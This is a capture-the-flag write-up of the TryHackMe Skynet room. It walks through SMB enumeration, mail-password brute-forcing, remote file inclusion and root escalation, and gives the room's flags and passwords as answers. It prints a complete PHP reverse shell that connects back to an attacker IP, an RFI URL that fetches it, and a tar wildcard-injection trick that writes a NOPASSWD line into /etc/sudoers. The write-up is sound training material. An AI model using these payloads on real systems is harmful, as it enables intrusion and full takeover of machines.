Skynet - TryHackMe
9 min read
Published at: Mar 15, 2024

A vulnerable Terminator themed Linux machine. You will practice discovering hidden directories, exploiting an RFI, and elevate privileges using wildcard injection.
Metadata
Meta
- Room name: Skynet
- URL: https://tryhackme.com/room/skynet
Goal
You will practice discovering hidden directories, enumerating SMB, exploiting an Remote File Inclusion, and elevate privileges using wildcard injection.
Cheat Sheet
Before we begin, as always there is a generic Cheat Sheet for this room which could be integrated in your own notes. You find it at at the bottom of this write-up. You can also find all of my notes at https://hailstormsec.com/posts/categories/notes.
Questions
What is Miles password for his emails?
We start off with a wide primary scan to see running services:
sudo nmap -p- -v 10.10.120.209

PORT    STATE SERVICE
22/tcp  open  ssh
80/tcp  open  http
110/tcp open  pop3
139/tcp open  netbios-ssn
143/tcp open  imap
445/tcp open  microsoft-ds
- -p- : Scan all ports
- -v : Verbose
At first glance the http page isn't all that interesting and nothing seems to appear if we input something in the search field.

However maybe there are hidden directories that we can look for with gobuster:
gobuster dir -u "http://10.10.53.105/" -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o directories.txt
- -u: url
- -w: wordlist
- -o: output to file
Squirrelmail seems to be a mailclient - but we don't have any credentials.
We instead start looking at the SMB server (port 139, 445). We can do so with an nmap script scan:
sudo nmap -p 139,445 --script smb* -sC 10.10.53.105
Looking at the output we find a user named "milesdyson" and an anonymous share with read/write privileges!
|   \\10.10.53.105\anonymous:
|     Type: STYPE_DISKTREE
|     Comment: Skynet Anonymous Share
|     Users: 0
|     Max Users: <unlimited>
|     Path: C:\srv\samba
|     Anonymous access: READ/WRITE
|     Current user access: READ/WRITE
We can connect to it using smbclient:
smbclient -U anonymous //10.10.53.105/anonymous # No password
Here we will find the following files:
| smb-ls: Volume \\10.10.53.105\anonymous
| SIZE   TIME                 FILENAME
| <DIR>  2020-11-26T16:04:00  .
| <DIR>  2019-09-17T07:20:17  ..
| 163    2019-09-18T03:04:59  attention.txt
| <DIR>  2019-09-18T04:42:16  logs
| 0      2019-09-18T04:42:13  logs\log2.txt
| 471    2019-09-18T04:41:59  logs\log1.txt
| 0      2019-09-18T04:42:16  logs\log3.txt
|_
Reading the attention.txt:
A recent system malfunction has caused various passwords to be changed. All skynet employees are required to change their password after seeing this. -Miles Dyson

And the log1.txt seem to contain passwords.

Now we can either manually try all of the passwords for the mail service or automate it using e.g. Burpsuite on Intruder:

Answers(s)
cyborg007haloterminator
What is the hidden directory?
After logging into the mail service we can read 3 different emails - one of which contain the users new SMB password: )s{A&2Z=F^n_E.B`
Now we can utilise this to connect to his SMB-share:
smbclient -U milesdyson //10.10.53.105/milesdyson
I discover a note located in /notes/important.txt containing:
1. Add features to beta CMS /45kra24zxs28v3yd
2. Work on T-800 Model 101 blueprints
3. Spend more time with my wife
The
Content Management System
Answers(s)
/45kra24zxs28v3yd
What is the vulnerability called when you can include a remote file for malicious purposes?
This is a hint to how we will take over the system.
Answers(s)
Remote File Inclusion
What is the user flag?
gobuster dir -u "http://10.10.53.105/45kra24zxs28v3yd/" -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o directories.txt

Now here I got stuck a second trying to figure out some valid credentials. But after I have tried all the credentials I've gathered so far I decided it was time to find some other way in.
Thus I started to look at vulnerabilities instead with searchsploit.

Navigating exploit-db to read more about how we can abuse this potential vulnerability we find this:

This means we can host a php-reverse shell and access the server. I used the following:
  <?php
  // php-reverse-shell - A Reverse Shell implementation in PHP
  // Copyright (C) 2007 [email protected]

  set_time_limit (0);
  $VERSION = "1.0";
  $ip = '10.8.68.136';  // You have changed this (your ip)
  $port = 4444;  // And this (your port)
  $chunk_size = 1400;
  $write_a = null;
  $error_a = null;
  $shell = 'uname -a; w; id; /bin/sh -i';
  $daemon = 0;
  $debug = 0;

  //
  // Daemonise ourself if possible to avoid zombies later
  //

  // pcntl_fork is hardly ever available, but will allow us to daemonise
  // our php process and avoid zombies.  Worth a try...
  if (function_exists('pcntl_fork')) {
    // Fork and have the parent process exit
    $pid = pcntl_fork();

    if ($pid <b> -1) {
      printit("ERROR: Can't fork");
      exit(1);
    }

    if ($pid) {
      exit(0);  // Parent exits
    }

    // Make the current process a session leader
    // Will only succeed if we forked
    if (posix_setsid() </b> -1) {
      printit("Error: Can't setsid()");
      exit(1);
    }

    $daemon = 1;
  } else {
    printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
  }

  // Change to a safe directory
  chdir("/");

  // Remove any umask we inherited
  umask(0);

  //
  // Do the reverse shell...
  //

  // Open reverse connection
  $sock = fsockopen($ip, $port, $errno, $errstr, 30);
  if (!$sock) {
    printit("$errstr ($errno)");
    exit(1);
  }

  // Spawn shell process
  $descriptorspec = array(
    0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
    1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
    2 => array("pipe", "w")   // stderr is a pipe that the child will write to
  );

  $process = proc_open($shell, $descriptorspec, $pipes);

  if (!is_resource($process)) {
    printit("ERROR: Can't spawn shell");
    exit(1);
  }

  // Set everything to non-blocking
  // Reason: Occsionally reads will block, even though stream_select tells us they won't
  stream_set_blocking($pipes[0], 0);
  stream_set_blocking($pipes[1], 0);
  stream_set_blocking($pipes[2], 0);
  stream_set_blocking($sock, 0);

  printit("Successfully opened reverse shell to $ip:$port");

  while (1) {
    // Check for end of TCP connection
    if (feof($sock)) {
      printit("ERROR: Shell connection terminated");
      break;
    }

    // Check for end of STDOUT
    if (feof($pipes[1])) {
      printit("ERROR: Shell process terminated");
      break;
    }

    // Wait until a command is end down $sock, or some
    // command output is available on STDOUT or STDERR
    $read_a = array($sock, $pipes[1], $pipes[2]);
    $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

    // If we can read from the TCP socket, send
    // data to process's STDIN
    if (in_array($sock, $read_a)) {
      if ($debug) printit("SOCK READ");
      $input = fread($sock, $chunk_size);
      if ($debug) printit("SOCK: $input");
      fwrite($pipes[0], $input);
    }

    // If we can read from the process's STDOUT
    // send data down tcp connection
    if (in_array($pipes[1], $read_a)) {
      if ($debug) printit("STDOUT READ");
      $input = fread($pipes[1], $chunk_size);
      if ($debug) printit("STDOUT: $input");
      fwrite($sock, $input);
    }

    // If we can read from the process's STDERR
    // send data down tcp connection
    if (in_array($pipes[2], $read_a)) {
      if ($debug) printit("STDERR READ");
      $input = fread($pipes[2], $chunk_size);
      if ($debug) printit("STDERR: $input");
      fwrite($sock, $input);
    }
  }

  fclose($sock);
  fclose($pipes[0]);
  fclose($pipes[1]);
  fclose($pipes[2]);
  proc_close($process);

  // Like print, but does nothing if we've daemonised ourself
  // (I can't figure out how to redirect STDOUT like a proper daemon)
  function printit ($string) {
    if (!$daemon) {
      print "$string
";
    }
  }

  ?>
Then you need to host a webserver in the same directory you have your reverse shell.
python3 -m http.server 80
And a listener for the port you set in your php-reverse shell.
nc -lvnp 4444
Now just navigate to your shell: http://10.10.53.105/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.8.68.136/shell.php
You can thereafter get a more stable shell using python and then locate the user flag:
python -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
# CTRL + Z
stty raw -echo; fg
stty rows 38 columns 116

Answers(s)
7ce5c2109a40f958099283600a9ae807
What is the root flag?
When lookin in the crontab we find that root is executing something at /home/milesdyson/backups/backup.sh:
#!/bin/bash
cd /var/www/html
tar cf /home/milesdyson/backups/backup.tgz *
I found a way to exploit this via a simple google search:
- We have read/write access to
/var/www/html - Due to how the tar command doesn't end the flags (
--to end arguments) and the utilisation of wildcard (*), files can be interpreted as flags. Also known as wildcard injection. - Now we will create some files:
echo ‘echo “www-data ALL=(root) NOPASSWD: ALL” >> /etc/sudoers’ > sudo.sh
echo "" > "--checkpoint-action=exec=sh sudo.sh"
echo "" > --checkpoint=1
- When the cron executes the next time, it will be interpreted as
tar cf /home/milesdyson/backups/backup.tgz --checkpoint-action=exec=sh sudo.sh --checkpoint=1. - Now simply wait a minute and use
sudo su. The flag is located/root/root.txt.
Command explanation
- --checkpoint=1: display a progress message every record.
- --checkpoint-action=exec: Execute "exec" at every checkpoint.
- sudo.sh: Adds our user into the sudoers file, allowing us to change to the root user.
Answers(s)
3f0372db24753accc7179a282cd6a949
Cheat Sheet
You can also find all of the following under the notes category.
Nmap
Initial port scan:
sudo nmap -p- -v
Add -Pn if windows machine
Narrow secondary scan:
sudo nmap -v -A -sC --script vuln -p PORTS
Nmap to searchsploit:
sudo nmap -sV -p PORTS -oX searchsploit.xml && searchsploit --nmap searchsploit.xml
Scripts
--script scriptname: run scriptslocate *.nse: list all scripts
Gobuster
Directory bruteforce:
gobuster dir -u "URL" -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o OUTFILE
Burp Suite - Intruder: Attack Modes
| Name | Functionality |
|---|---|
| Sniper | Takes a single payload (e.g. worldlist) and fuzzes with it for each position. Thus the number of requests will be requests = numberOfWords * numberOfPositions. Good for single-position attacks. |
| Battering Ram | Takes a single payload and fuzzes with the same payload for every position. Probably not useful at all. |
| Pitchfork | Like multiple snipers. It can take multiple payloads and run through them for respective position simultaneously. |
| Cluster Bomb | Takes multiple payloads - but instead of running them simultaneously, it will try for every single combination. E.g. try every password for every user. |
Smbclient
smbclient -U kevin -L server -m SMB3 # Enumerate
smbclient -U kevin //server/C$ -m SMB3 # Access
-L : List files -m : Max protocol level
Stabilise Shell
python -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
# CTRL + Z
stty raw -echo; fg
stty rows 38 columns 116
How does it work?
Explanation per line:
- Which uses Python to spawn a better-featured bash shell. At this point, our shell will look a bit prettier, but we still won’t be able to use tab autocomplete or the arrow keys.
- This will give us access to term commands such as clear.
- This does two things: first, it turns off our own terminal echo which gives us access to tab autocompletes, the arrow keys, and Ctrl + C to kill processes.
- Get back to the shell.
Wildcard Injection
Exploit (via cron):
#!/bin/bash
cd /var/www/html
tar cf /home/milesdyson/backups/backup.tgz *
echo ‘echo “www-data ALL=(root) NOPASSWD: ALL” >> /etc/sudoers’ > sudo.sh
echo "" > "--checkpoint-action=exec=sh sudo.sh"
echo "" > --checkpoint=1
- When the cron executes the next time, it will be interpreted as
tar cf /home/milesdyson/backups/backup.tgz --checkpoint-action=exec=sh sudo.sh --checkpoint=1. - Now simply wait a minute and use
sudo su.
Command explanation
- --checkpoint=1: display a progress message every record.
- --checkpoint-action=exec: Execute "exec" at every checkpoint.
- sudo.sh: Adds our user into the sudoers file, allowing us to change to the root user.
Support me
Thank you so much for reading and I hope you found it inspirational or helpful! You can best support me by doing any of the following bellow!
- Turn off Adblocker: A simple yet impactful way to support me for free.
- Sign Up: If you haven't already, consider signing up to get access to more content and receive optional newsletters.
- Buy Premium: Explore the Premium option for additional perks and exclusive content.
- Give a Tip: Your generosity is always very appreciated.
You can read more about the perks of being a Member or Subscriber here.
Additionally, you can stay updated and engage with me on social media:
Contact me here: [email protected]